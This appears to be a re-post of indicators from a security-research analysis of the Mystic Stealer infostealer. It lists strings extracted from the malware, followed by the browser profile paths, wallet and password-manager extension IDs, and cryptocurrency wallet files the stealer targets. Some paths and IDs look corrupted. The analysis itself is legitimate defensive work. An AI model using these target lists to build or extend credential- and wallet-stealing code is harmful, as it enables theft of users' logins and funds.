- SystemInformation.txt
- Telegram
- There’s file to load. Gonna load it
- TimeZone: {timezone}
- Title:
- Tkernel32.dll
- Token retrieved: %s
- Trying to connect to %s
- URL:
- USERPROFILE|tELEGRAMdESKTOP|TDATA
- Url:
- User32.dll
- UserName:
- Username:
- Value:
- Wallets/%ls_%ls_%ls
- Wininet.dllCrypt32.dll
- Wininet.dllCrypt32.dllGdiplus.dll
- Wininet.dllCrypt32.dllGdiplus.dllShlwapi.dllKernel32.dll
- Write file content in %ls
- Zip code: {zipcode}
- abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
- build
- cert8.db
- cert9.db
- chromium-browsers
- computername
- encrypted_key
- extensions
- filename
- files
- done
- files
- gecko-browsershi
- Sent system information
- kernel32.dll
- key3.db
- key4.db
- loader
- loghub/master
- logins.json
- msgtzn
- SOFTWAREMicrosoftWindows NTCurrentVersion
- signons.sqlite
- sqlite3
- sqlite3_close
- sqlite3_column_blob
- sqlite3_column_bytes
- sqlite3_column_text
- sqlite3_open
- sqlite3_open_v2
- sqlite3_open_v2sqlite3_finalize
- sqlite3_prepare_v2
- sqlite3_step
- token
- username
- wallets
Targeted Chromium Browsers
- Citrio|%localappdata%CatalinaGroupCitrioUser Data
- Coowon|%localappdata%CoowonCoowonUser Data
- Liebao|%localappdata%liebaoUser Data
- QIP Surf|%localappdata%QIP SurfUser Data
- Orbitum|%localappdata%OrbitumUser Data
- Comodo Dragon|%localappdata%ComodoDragonUser Data
- Amigo|%localappdata%AmigoUserUser Data
- Torch|%localappdata%TorchUser Data
- Yandex Browser|%localappdata%YandexYandexBrowserUser Data
- Comodo|%localappdata%ComodoUser Data
- 360Browser|%localappdata%360BrowserBrowserUser Data
- Maxthon3|%localappdata%Maxthon3User Data
- K-Melon|%localappdata%K-MelonUser Data
- Sputnik|%localappdata%SputnikSputnikUser Data
- Nichrome|%localappdata%NichromeUser Data
- CocCoc|%localappdata%CocCocBrowserUser Data
- Uran|%localappdata%UranUser Data
- Chromodo|%localappdata%ChromodoUser Data
- Mail.Ru|%localappdata%Mail.RuAtomUser Data
- Brave Browser|%localappdata%BraveSoftwareBrave-BrowserUser Data
- Opera|%appdata%Opera SoftwareOpera Stable
- Google Chrome|%localappdata%GoogleChromeUser Data
- Microsoft Edge|%localappdata%MicrosoftEdgeUser Data
- Chromium|%localappdata%ChromiumUser Data
- Opera|%localappdata%Opera Software|ChromePlus
- %localappdata%MapleStudioChromePlusUser Data
- Irpathium|%localappdata%IrpathiumUser Data
- 7Star|%localappdata%7Star7StarUser Data
- CentBrowser|%localappdata%CentBrowserUser Data
- Chedot|%localappdata%ChedotUser Data
- Vivaldi|%localappdata%VivaldiUser Data
- Kometa|%localappdata%KometaUser Data
- Elements Browser|%localappdata%Elements BrowserUser Data
- Epic Privacy Browser|%localappdata%Epic Privacy BrowserUser Data
- Uran|%localappdata%uCozMediaUranUser Data
- Sleipnir|%localappdata%Fenrir IncSleipnir5settingmodulesChromiumViewer
Targeted Gecko Browsers
- Firefox|%appdata%MozillaFirefoxProfiles
- Comodo IceDragon|%appdata%ComodoIceDragonProfiles
- BlackHawk|%appdata%NETGATE TechnologiesBlackHawkProfiles
- Cyberfox|%appdata%8pecxstudiosCyberfoxProfiles
- K-Meleon|%appdata%K-MeleonProfiles
- Icecat|%appdata%MozillaicecatProfiles
Targeted Browser Extensions
- Coinbase Wallet|hnfanknocfeofbddgcijnmhnfnkdnaad
- Guarda|hpglfhgfnhbgpjdenjgmdgoeiappafln
- EQUAL Wallet|blnieiiffboillknjnepogjhkgnoapac
- Jaxx Liberty|cjelfplplebdjjenllpjcblmjkfcffne
- BitApp Wallet|fihkakfobkmkjojpchpfgcmhfjnmnfpi
- iWallet|kncchdigobghenbbaddojjnnaogfppfj
- Wombat|amkmjjmmflddogmhpjloimipbofnfjih
- MEW CX|nlbmnnijcnlegkjjpcfjclmcfggfefdm
- GuildWallet|nanjmdknhkinifnkgdcggcfnhdaammmj
- Saturn Wallet|nkddgncdjgjfcddamfgcmfnlhccnimig
- Ronin Wallet|fnjhmkhhmkbjkkabndcnnogagogbneec
- NeoLine|cphhlgmgameodnhkjdmkpanlelnlohao
- CLV Wallet|nhnkbkgjikgcigadomkphalanndcapjk
- Liquality Wallet|kpfopkelmapcoipemfendmdcghnegimn
- Terra Station|aiifbnbfobpmeekipheeijimdpnlpgpp
- Keplr|dmkamcknogkgcdfhhbddcghachkejeap
- Sollet|fhmfendgdocmcbmfikdcogofphimnkno
- Auro Wallet|cnmamaachppnkjgnildpdmkaakejnhae
- Polymesh Wallet|jojhfeoedkpkglbfimdfabpdfjaoolaf
- ICONex|flpiciilemghbmfalicajoolhkkenfel
- Nabox Wallet|nknhiehlklippafakaeklbeglecifhad
- KHC|hcflpincpppdclinealmandijcmnkbgn
- MetaMask|nkbihfbeogaeaoehlefnkodbefgpgknn
- TronLink|ibnejdfjmmkpcnlpebklmnkoeoihofec
- Binance Chain Wallet|fhbohimaelbohpjbbldcngcnapndodjp
- Yoroi|ffnbelfdoeiohenkjibnmadjiehjhajb
- Nifty Walletjbdaocneiiinmjbjlgalhcelgbejmnpath
- Math Wallet|afbcbjpbpfadlkmhmclhkeeodmamcflc
- Temple|ookjlbkiijinhpmnjffcofjonbfbgaoc
- TezBox|mnfifefkajgofkcjkempathiaecocnkjeh
- DAppPlay|lodccjjbdhfakaekdiahmedfbieldgik
- BitClip|ijmpgkjfkbfhoebgogflfebnmejmfbml
- Steem Keychain|lkcjlnjfpbikmcmbachjpdbijejflpcm
- Nash Extension|onofpnbbkehpmmoabgpcpmigafmmnjhl
- Hycon Lite Client|bcopgchhojmggmffilplmbdicgaihlkp
- ZilPay|klnaejjgbibmhlephnhpmaofohgkpgkd
- Coin98 Wallet|aeachknmefphepccionboohckonoeemg
- Authenticator|bhghoamapcdpbohphigoooaddinpkbai
- Cyano Wallet|dkdedlpgdmmkkfjabffeganieamfklkm
- Byone|nlgbhdfgdhgbiamfdfmbikcdghpathoadd
- OneKey|infeboajgfhgbjpjbeppbkgnabfdkdaf
- LeafWallet|cihmoadaighcejopammfbmddcmdekcje
- Authy|gaedmjdfmmahhbjefcbgaolhhanlaolb
- EOS Authenticator|oeljdldpnmdbchonielpathgobddffflal
- GAuth Authenticator|ilgcnhelpchnceeipipijaljkblbcobl
- Trezor Password Manager|imloifkgjagghnncjkhggdhalmcnfklk
- Ever|cgeeodpfagjceefieflmdfphplkenlfk
- KardiaChain|pdadjkfkgcafgbceimcpbkalnfnepbnk
- Rabby|acmacodkjbdgmoleebolmdjonilkdbch
- Phantom|bfnaelmomeimhlpmgjnjophhpkkoljpa
- Oxygen|fhilaheimglignddkjgofkcbgekhenbh
- Pali|mgffkfbpathihjpoaomajlbgchddlicgpn
- XDEFI|hmeobnfnfcmdkdcmlblgagmfpfboieaf
- Nami|lpfcbjknijpeeillifnkikgncikgfhdo
- MultiversX DeFi Wallet|dngmlblcodfobpdpecaadgfbcggfjfnm
- Keeper|lpilbniiabackdjcionkobglmddfbcjo
- Softlare|bhhhlbepdkbapadjdnnojkbgioiodbic
- Govy|jnkelfanjkeadonecabehalmbgpfodjm
- SteemKeychain|jhgnbkkipaallpehbohjmkbjofjdmepath
- Braavos|jnlgamecbpmbajjfhmmmlhejkemejdma
- Enkrypt|kkpllkodjelopathieedojogacfhpaihoh
- OKX|mcohilncbfahbmgdjkbpemcciiolgcge
- HashPack|gjagmgpathdbbciopjhllkdnddhcglnemk
- Eternl|kmhcihpebfmpgmihbkipmjlmmioameka
- Pontem Aptos|phkbamefinggmakgklpkljjmgibohnba
- Martianin|efbglgofoippbgcjepnhiblaibcnclgk
- Finnie|cjmkndjhnagcfbpiemnkdpomccnjblmj
- Leap Terra|aijcbedoijmgnlmjeegjaglmepbmpkpi
- Dashlane|fdjamakpfbbddfjaooikfcpapjohcfmg
- NordPass|fooolghllnmhmmndgjiamiiodkpenpbb
- Roboform|pnlccmojcmeohlpggmfnbbiapkmbliob
- LastPass|hdokiejnpimakedhajhdlcegeplioahd
- BrowserPass|naepdomgkenhinolocfifgehpathddafch
- MYKI|bmikpgodpkclnkgmnpphehdgcimmpathed
Targeted Cryptocurrency Wallets
- Wallets/Jaxx Desktop|%appdata%com.liberty.jaxxIndexedDBfile__0.indexeddb.leveldb|*.*|0
- Wallets/Atomic|%appdata%atomicLocal Storageleveldb|*.*|0
- Wallets/Binance|%appdata%Binance|app-store.json,simple-storage.json,.finger-print.fp|0
- Wallets/Coinomi|%appdata%CoinomiCoinomiwallets|.wallet,*.config|0
- Wallets/Exodus|%appdata%Exodus|exodus.conf.json,window-state.json,passphrase.json,seed.seco,info.seco|1
- Wallets/Bitcoin Core|%appdata%Bitcoinwallets|wallet.dat|1
- Wallets/Bitcoin Core Old|%appdata%Bitcoin|*wallet*.dat|0
- Wallets/Dogecoin|%appdata%Bitcoinwallets|*wallet*.dat|0
- Wallets/Raven Core|%appdata%Raven|*wallet*.dat|0
- Wallets/Daedalus Mainnet|%appdata%Daedalus Mainnetwallets|she*.sqlite|0
- Wallets/Blockstream Green|%appdata%BlockstreamGreenwallets|*.*|1
- Wallets/Wasabi Wallet|%appdata%WalletWasabiClientWallets|*.json|0
- Wallets/Ethereum|%appdata%Ethereum|keystore|0
- Wallets/Electrum|%appdata%Electrumwallets|*.*|0
- Wallets/ElectrumLTC|%appdata%Electrum-LTCwallets|*.*|0
- Wallets/Electron Cash|%appdata%ElectronCashwallets|*.*|0
- Wallets/MultiDoge|%appdata%MultiDoge|multidoge.wallet|0
- Wallets/Jaxx Desktop Old|%appdata%jaxxLocal Storage|file__0.localstorage|0
Source: https://www.zscaler.com/blogs/security-research/mystic-stealer-revisited
Views: 1